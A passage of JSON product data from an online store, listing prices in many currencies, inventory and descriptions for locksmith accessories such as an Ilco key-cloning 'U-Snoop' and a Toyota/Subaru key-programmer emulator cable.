in_thb":0,"percent_sale_min_xpf":0,"price_max_ils":3037,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":25317000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":1326,"price_min_kyd":802,"percent_sale_min_sgd":0,"price_max_hkd":7502,"percent_sale_min_chf":0,"price_min_shp":712,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":8902,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":3537,"price_max_mur":44594},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":297,"price_min_egp":8408,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":91200,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":307,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":406,"price_max_afn":11800,"percent_sale_min_bwp":0,"price_min_sar":667,"percent_sale_min_czk":0,"price_min_mvr":2748,"price_max_bif":526000,"compare_at_price_max_gyd":null,"price_min_inr":16100,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":257000,"tags":["availability-6 weeks","Ilco_machines_accessories","keyblanks"],"price_max_huf":58200,"price_min_jpy":27800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1435,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":175.03,"percent_sale_min_xcd":0,"price_min_mwk":308100,"price_max_wst":492,"price_min_myr":724,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":132,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":99500,"price_max_pen":598,"template_suffix":"","updated_at":"2026-01-05T20:28:55Z","price_max_gtq":1363,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1630,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1549000,"price_min_qar":648,"price_min_bbd":354,"price_min_cdf":403000,"price_min_ugx":644000,"price_min_hnl":4684,"compare_at_price_min_sek":null,"price_max_sll":4051000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":11300,"percent_sale_min_mop":0,"price_max_mad":1627,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":12831,"compare_at_price_min_bdt":null,"price_max_gnf":1549000,"percent_sale_min_kmf":0,"price_max_sek":1630,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":648,"price_max_thb":5561,"price_max_xpf":18200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":21800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":22400,"price_max_sgd":228,"compare_at_price_max_twd":null,"price_min_pyg":1200000,"price_min_jmd":28300,"compare_at_price_min_sll":null,"price_min_cad":245,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":8245,"price_max_djf":31600,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"U-Snoop for Ilco Cloning Ilco Machines RW4, EZ Clone","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":141,"compare_at_price_max_crc":null,"price_max_vnd":4668000,"price_max_kyd":148,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":653,"compare_at_price_min":null,"price_max_tjs":1642,"price_min_ils":561,"price_max_shp":132,"compare_at_price_min_kzt":null,"product_type":"Key Cloner Accessory","compare_at_price_min_afn":null,"price_max_dkk":1132,"price_min_hkd":1383,"price_max_pkr":49800,"percent_sale_min_amd":0,"price_max_ngn":267700,"price_max_crc":88400,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":771,"percent_sale_min_gyd":0,"price_min_bzd":356,"price_min_mop":1426,"variants":[{"price_myr":"724.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"132.0","price_xof":"99500.0","price_mad":"1627.0","price_uyu":"6914.0","price_cve":"16800.0","price_pgk":"768.0","price_azn":"302.0","price_top":"427.0","price":"175.03","price_gmd":"12831.0","id":31917058752601,"price_twd":"5591.0","sku":"ILC-U-SNOOP","price_rsd":"17800.0","price_kmf":"74900.0","price_dop":"11300.0","price_cny":"1242.0","price_thb":"5561.0","price_uzs":"2127000.0","price_xpf":"18200.0","price_bdt":"21800.0","price_kes":"23000.0","price_sek":"1630.0","weight_unit":"oz","price_uah":"7542.0","price_gnf":"1549000.0","price_qar":"648.0","price_bzd":"356.0","price_bam":"297.0","price_egp":"8408.0","price_mop":"1426.0","price_nio":"6507.0","price_huf":"58200.0","price_bif":"526000.0","price_mwk":"308100.0","price_hnl":"4684.0","price_ugx":"644000.0","original_merged_options":["title:Default Title"],"price_bsd":"178.0","price_sll":"4051000.0","price_nzd":"307.0","price_wst":"492.0","price_pen":"598.0","price_fjd":"406.0","price_std":"3709000.0","price_bbd":"354.0","price_gtq":"1363.0","price_cdf":"403000.0","merged_options":["title:Default Title"],"price_cad":"245.0","price_mur":"8245.0","price_mmk":"649000.0","available":true,"price_ron":"771.0","price_lkr":"55100.0","price_crc":"88400.0","price_czk":"3667.0","price_ngn":"267700.0","price_kyd":"148.0","price_idr":"2974000.0","price_amd":"67800.0","price_lbp":"15901000.0","price_bwp":"2482.0","price_shp":"132.0","price_tjs":"1642.0","price_aed":"653.0","price_hkd":"1383.0","price_rwf":"258100.0","price_eur":"151.95","barcode":null,"price_dkk":"1132.0","inventory_quantity":0,"price_yer":"42400.0","image":null,"compare_at_price":null,"price_afn":"11800.0","price_mvr":"2748.0","price_inr":"16100.0","weight":6.0001,"price_krw":"257000.0","price_npr":"25700.0","price_awg":"318.0","price_pln":"638.0","price_jpy":"27800.0","price_mnt":"633000.0","price_gbp":"132.0","price_sbd":"1435.0","price_pkr":"49800.0","price_xcd":"478.0","price_ang":"321.0","available_locations":[21438791],"price_sar":"667.0","price_ttd":"1199.0","price_kzt":"91200.0","price_mkd":"9400.0","price_usd":"175.03","price_dzd":"23100.0","price_sgd":"228.0","title":"Default Title","price_etb":"27694.0","price_php":"10500.0","price_pyg":"1200000.0","price_isk":"22400.0","price_jmd":"28300.0","price_vnd":"4668000.0","price_tzs":"440000.0","price_aud":"265.0","price_ils":"561.0","price_gyd":"37200.0","inventory_policy":"continue","price_bob":"1231.0","price_khr":"714000.0","price_mdl":"2971.0","price_lak":"3839000.0","price_kgs":"15600.0","price_vuv":"21600.0","price_bnd":"228.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"31600.0","price_all":"14700.0","price_chf":"141.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-cloner-accessory-u-snoop-for-ilco-cloning-ilco-machines-rw4-ez-clone-14230271688793.jpg?v=1642669792","width":776,"alt":"U-Snoop for Ilco Cloning Ilco Machines RW4, EZ Clone Automotive Tools Ilco","id":21226548789337,"position":1,"height":726}],"compare_at_price_max_dzd":null,"price_max_ang":321,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1199,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":4651112398937,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":42400,"percent_sale_min_crc":0,"price_max_pln":638,"percent_sale_min_ttd":0,"handle":"u-snoop-for-ilco-cloning-ilco-machines-rw4-ez-clone","compare_at_price_max_aud":null,"price_min_npr":25700,"compare_at_price_max_tzs":null,"price_min_awg":318,"price_min_mnt":633000,"price_min_gbp":132,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":74900,"price_max_nio":6507,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2020-06-04T19:20:56Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":302,"price_max_std":3709000,"percent_sale_min_pln":0,"price_min_uah":7542,"compare_at_price_min_azn":null,"price_max_bsd":178,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":17800,"price_max_twd":5591,"percent_sale_min_nio":0,"price_min_mkd":9400,"price_max_top":427,"price_max_pgk":768,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":23100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":15600,"compare_at_price_min_fkp":null,"price_max_cny":1242,"compare_at_price_min_xof":null,"price_max_php":10500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":2127000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":175.03,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":228,"compare_at_price_min_sbd":null,"price_max_vuv":21600,"price_max_lak":3839000,"price_max_etb":27694,"price_min_mmk":649000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":55100,"price_min_czk":3667,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":14700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":478,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":67800,"price_max_bob":1231,"price_max_mdl":2971,"compare_at_price_max_yer":null,"price_max_gyd":37200,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":440000,"percent_sale_min_dzd":0,"price_min_aud":265,"price_max_lbp":15901000,"compare_at_price_min_sar":null,"price_min_khr":714000,"price_min_idr":2974000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":151.95,"compare_at_price_max_mnt":null,"price_min_bwp":2482,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":258100,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":3667,"price_max_lkr":55100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":478,"price_min_nio":6507,"percent_sale_min_vnd":0,"price_max_yer":42400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":25700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1199,"compare_at_price_min_kgs":null,"price_max_gbp":132,"price_max_mnt":633000,"price_max_awg":318,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":638,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1426,"compare_at_price_min_aud":null,"price_max_bzd":356,"percent_sale_min_huf":0,"price_min_rsd":17800,"compare_at_price_max_kmf":null,"price_min_cve":16800,"price_min_uyu":6914,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":23000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":3709000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":178,"price_max_kmf":74900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":5591,"body_html":" U-Snoop for Ilco Cloning Ilco Machines RW4, EZ Clone The new U-Snoop comes with more added benefits as it can be substituted for the existing Snoop and M-Snoop used in the Ilco ID46 and ID48 solutions. No need to keep up with multiple Snoops any longer! Use with the RW4 and EZ Clone ","price_min_usd":175.03,"price_max_cve":16800,"price_max_uyu":6914,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":23000,"compare_at_price_min_kmf":null,"price_min_etb":27694,"compare_at_price_max_nzd":null,"price_min_lak":3839000,"price_min_bnd":228,"percent_sale_min_dop":0,"price_min_vuv":21600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":2127000,"rio_ratings":[],"price_min_all":14700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1242,"price_max_mkd":9400,"price_min_php":10500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":23100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":15600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":771,"price_min_crc":88400,"price_min_ngn":267700,"price_min_pkr":49800,"price_min_ang":321,"compare_at_price_min_bzd":null,"price_max_aud":265,"compare_at_price_min_mop":null,"price_max_tzs":440000,"percent_sale_min_php":0,"price_max_idr":2974000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":714000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":2482,"compare_at_price_max_inr":null,"price_min_gyd":37200,"compare_at_price_min_yer":null,"price_min_bob":1231,"price_min_mdl":2971,"price_min_amd":67800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":15901000,"price_max_rwf":258100,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":649000,"compare_at_price_min_mnt":null,"price_min_eur":151.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":175.03,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":667,"price_min_wst":492,"percent_sale_min_ils":0,"price_min_pen":598,"compare_at_price_max_chf":null,"price_max_krw":257000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":16100,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2748,"compare_at_price_min_lak":null,"price_min_kzt":91200,"compare_at_price_min_bnd":null,"price_max_sbd":1435,"compare_at_price_min_vuv":null,"price_max_jpy":27800,"price_min_afn":11800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":58200,"price_max_mwk":308100,"price_max_egp":8408,"compare_at_price_max_aed":null,"price_max_bam":297,"price_min_bif":526000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":307,"price_min_dop":11300,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":406,"compare_at_price_max_xof":null,"price_min_mad":1627,"compare_at_price_max_fkp":null,"price_min_pgk":768,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":4684,"percent_sale_min_inr":0,"price_max_ugx":644000,"price_max_cdf":403000,"price_min_top":427,"price_max_bbd":354,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1363,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":12831,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":4051000,"price_max_myr":724,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":99500,"percent_sale_min_fjd":0,"price_max_fkp":132,"percent_sale_min_nzd":0,"price_max_azn":302,"percent_sale_min_myr":0,"price_min_sgd":228,"price_max_uah":7542,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":31600,"compare_at_price_min_uyu":null,"price_min_chf":141,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1200000,"price_min_thb":5561,"price_min_xpf":18200,"price_min_bdt":21800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":28300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":22400,"percent_sale_min_sek":0,"price_min_dkk":1132,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":561,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":4668000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":245,"price_min_kyd":148,"percent_sale_min_sgd":0,"price_max_hkd":1383,"percent_sale_min_chf":0,"price_min_shp":132,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1642,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":653,"price_max_mur":8245},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":691,"price_min_egp":19241,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":210600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":726,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":931,"price_max_afn":27000,"percent_sale_min_bwp":0,"price_min_sar":1523,"percent_sale_min_czk":0,"price_min_mvr":6278,"price_max_bif":1199000,"compare_at_price_max_gyd":null,"price_min_inr":36000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":596000,"tags":["availability-8 weeks","Brand_Advanced Diagnostics"],"price_max_huf":134400,"price_min_jpy":63800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":3325,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":399.99,"percent_sale_min_xcd":0,"price_min_mwk":704000,"price_max_wst":1139,"price_min_myr":1686,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":311,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":229600,"price_max_pen":1373,"template_suffix":"","updated_at":"2025-11-19T21:18:11Z","price_max_gtq":3110,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":3881,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":3521000,"price_min_qar":1480,"price_min_bbd":808,"price_min_cdf":923000,"price_min_ugx":1478000,"price_min_hnl":10676,"compare_at_price_min_sek":null,"price_max_sll":9255000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":25800,"percent_sale_min_mop":0,"price_max_mad":3769,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":29129,"compare_at_price_min_bdt":null,"price_max_gnf":3521000,"percent_sale_min_kmf":0,"price_max_sek":3881,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":1480,"price_max_thb":13186,"price_max_xpf":42100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":49700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":51800,"price_max_sgd":531,"compare_at_price_max_twd":null,"price_min_pyg":2854000,"price_min_jmd":65300,"compare_at_price_min_sll":null,"price_min_cad":571,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":18637,"price_max_djf":72200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Emulator Cable for Toyota® and Subaru® | ADC2015","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":328,"compare_at_price_max_crc":null,"price_max_vnd":10709000,"price_max_kyd":338,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":1492,"compare_at_price_min":null,"price_max_tjs":3749,"price_min_ils":1327,"price_max_shp":312,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":2631,"price_max_bgn":689,"price_min_hkd":3163,"price_max_pkr":114800,"percent_sale_min_amd":0,"price_max_ngn":609500,"price_max_crc":203100,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1792,"percent_sale_min_gyd":0,"price_min_bzd":812,"price_min_mop":3259,"variants":[{"price_myr":"1686.0","inventory_quantities":{"21438791":4,"12036 N Tracey Rd":4},"inventory_management":"shopify","price_fkp":"311.0","price_xof":"229600.0","price_mad":"3769.0","price_uyu":"16171.0","price_cve":"39100.0","price_pgk":"1717.0","price_azn":"691.0","price_top":"983.0","price":"399.99","price_gmd":"29129.0","id":40385302560857,"price_twd":"12677.0","sku":"ADC-2015","price_rsd":"41300.0","price_kmf":"173000.0","price_dop":"25800.0","price_cny":"2888.0","price_thb":"13186.0","price_uzs":"4837000.0","price_xpf":"42100.0","price_bdt":"49700.0","price_kes":"52900.0","price_sek":"3881.0","weight_unit":"lb","price_uah":"17091.0","price_gnf":"3521000.0","price_qar":"1480.0","price_bzd":"812.0","price_bam":"691.0","price_egp":"19241.0","price_mop":"3259.0","price_nio":"14870.0","price_huf":"134400.0","price_bif":"1199000.0","price_mwk":"704000.0","price_hnl":"10676.0","price_ugx":"1478000.0","original_merged_options":["title:Default Title"],"price_bsd":"406.0","price_sll":"9255000.0","price_nzd":"726.0","price_wst":"1139.0","price_pen":"1373.0","price_fjd":"931.0","price_std":"8592000.0","price_bbd":"808.0","price_gtq":"3110.0","price_cdf":"923000.0","merged_options":["title:Default Title"],"price_cad":"571.0","price_bgn":"689.0","price_mur":"18637.0","price_mmk":"1480000.0","available":true,"price_ron":"1792.0","price_lkr":"125200.0","price_crc":"203100.0","price_czk":"8515.0","price_ngn":"609500.0","price_kyd":"338.0","price_idr":"6782000.0","price_amd":"154900.0","price_lbp":"36337000.0","price_bwp":"5769.0","price_shp":"312.0","price_tjs":"3749.0","price_aed":"1492.0","price_hkd":"3163.0","price_rwf":"589600.0","price_eur":"352.95","barcode":null,"price_dkk":"2631.0","inventory_quantity":4,"price_yer":"96900.0","image":null,"compare_at_price":null,"price_afn":"27000.0","price_mvr":"6278.0","price_inr":"36000.0","weight":2,"price_krw":"596000.0","price_npr":"57600.0","price_awg":"727.0","price_pln":"1490.0","price_jpy":"63800.0","price_mnt":"1451000.0","price_gbp":"312.0","price_sbd":"3325.0","price_pkr":"114800.0","price_xcd":"1092.0","price_ang":"732.0","available_locations":[21438791],"price_sar":"1523.0","price_ttd":"2738.0","price_kzt":"210600.0","price_mkd":"21700.0","price_usd":"399.99","price_dzd":"53100.0","price_sgd":"531.0","title":"Default Title","price_etb":"62949.0","price_php":"24000.0","price_pyg":"2854000.0","price_isk":"51800.0","price_jmd":"65300.0","price_vnd":"10709000.0","price_tzs":"983000.0","price_aud":"628.0","price_ils":"1327.0","price_gyd":"85000.0","inventory_policy":"continue","price_bob":"2811.0","price_khr":"1626000.0","price_mdl":"6820.0","price_lak":"8808000.0","price_kgs":"35600.0","price_vuv":"49600.0","price_bnd":"531.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"72200.0","price_all":"34000.0","price_chf":"328.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-emulator-cable-for-toyota-and-subaru-adc2015-31064675516505.jpg?v=1674150695","width":1080,"alt":"Emulator Cable for Toyota® and Subaru® (ADC2015) Key Programmer Accessory Advanced Diagnostics","id":23617380712537,"position":1,"height":1080}],"compare_at_price_max_dzd":null,"price_max_ang":732,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":2738,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7219908640857,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":96900,"percent_sale_min_crc":0,"price_max_pln":1490,"percent_sale_min_ttd":0,"handle":"emulator-cable-for-toyota-and-subaru-adc2015","compare_at_price_max_aud":null,"price_min_npr":57600,"compare_at_price_max_tzs":null,"price_min_awg":727,"price_min_mnt":1451000,"price_min_gbp":312,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":173000,"price_max_nio":14870,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2023-01-19T17:43:58Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":691,"price_max_std":8592000,"percent_sale_min_pln":0,"price_min_uah":17091,"compare_at_price_min_azn":null,"price_max_bsd":406,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":41300,"price_max_twd":12677,"percent_sale_min_nio":0,"price_min_mkd":21700,"price_max_top":983,"price_max_pgk":1717,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":53100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":35600,"compare_at_price_min_fkp":null,"price_max_cny":2888,"compare_at_price_min_xof":null,"price_max_php":24000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":4837000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":399.99,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":531,"compare_at_price_min_sbd":null,"price_max_vuv":49600,"price_max_lak":8808000,"price_max_etb":62949,"price_min_mmk":1480000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":125200,"price_min_czk":8515,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":34000,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1092,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":154900,"price_max_bob":2811,"price_max_mdl":6820,"compare_at_price_max_yer":null,"price_max_gyd":85000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":983000,"percent_sale_min_dzd":0,"price_min_aud":628,"price_max_lbp":36337000,"compare_at_price_min_sar":null,"price_min_khr":1626000,"price_min_idr":6782000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":352.95,"compare_at_price_max_m